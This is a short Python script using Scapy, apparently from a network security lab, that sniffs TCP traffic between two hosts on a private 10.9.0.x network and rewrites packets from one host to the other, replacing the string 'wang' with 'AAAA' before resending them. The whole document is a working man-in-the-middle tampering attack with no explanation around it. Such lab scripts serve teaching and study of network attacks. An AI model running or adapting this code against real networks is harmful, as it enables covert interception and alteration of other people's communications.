 #!/usr/bin/env python3
from scapy.all import*
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load # The original payload data
            data_len=len(data)
            newdata = data.replace(b'wang',b'AAAA')
            send(newpkt/newdata)
        else:
            send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)
f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)